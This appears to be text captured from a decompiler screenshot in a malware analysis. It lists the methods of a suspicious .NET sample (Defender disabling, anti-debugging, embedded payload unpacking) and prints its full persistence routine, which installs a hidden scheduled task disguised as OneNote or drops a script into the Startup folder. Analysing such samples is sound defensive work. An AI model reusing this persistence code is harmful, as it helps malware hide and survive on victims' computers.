 Assembly Explorer
lxsqpAscrubb (0.0.0.0)
lxsqpAscrubb
PE
Type References
References
Resources
LP
P
{ } -
{ } NAMESPACE
CLASS @02000002
Base Type and Interfaces
Derived Types
CLASS() : void @06000009
CheckRemoteDebuggerPresent(IntPtr, ref bool) : bool @060
DisableWindowsDefender() : void @06000008
GetEmbeddedResource(string) : byte[] @06000004
InstallStartup(string) : void @06000002
IsDebuggerPresent() : bool @06000006
IsStartup(string) : bool @06000005
Main() : void @06000001
Uncompress(byte[]) : byte[] @06000003
IsAdmin : bool @04000001
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
Type References
References
Resources
{ } -
{ } Microsoft.Reflection
{ } Microsoft.Runtime.Hosting
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.Collections
InstallStartup(string) : void
1 // NAMESPACE.CLASS
2 // Token: 0x06000002 RID: 2 RVA: 0x00002138 File Offset: 0x00000338
3 private static void InstallStartup(string batPath)
4 {
5 string text = string.Empty;
6 if (CLASS.IsAdmin)
7 {
8 text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\Network89398Man.cmd";
9 Process.Start(new ProcessStartInfo
10 {
11 FileName = "powershell.exe",
12 Arguments = "Register-ScheduledTask -TaskName 'OneNote 89398' -Trigger (New-
ScheduledTaskTrigger -AtLogon) -Action (New-ScheduledTaskAction -Execute '" + text + "') -
Settings (New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -Hidden -
ExecutionTimeLimit 0) -RunLevel Highest -Force",
13 WindowStyle = ProcessWindowStyle.Hidden
14 }).WaitForExit();
15 }
16 else
17 {
18 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Startup);
19 if (!Directory.Exists(folderPath))
20 {
21 Directory.CreateDirectory(folderPath);
22 }
23 text = folderPath + "\\Network89398Man.cmd";
24 }
25 if (batPath.IndexOf(text, StringComparison.OrdinalIgnoreCase) == 0)
26 {
27 return;
28 }
29 File.WriteAllBytes(text, File.ReadAllBytes(batPath));
30 Process.Start(new ProcessStartInfo
31 {
32 FileName = "cmd.exe",
33 Arguments = "/c start \"\" \"" + text + "\"",
34 WindowStyle = ProcessWindowStyle.Hidden
35 });
36 Environment.Exit(0);
37 }
100 %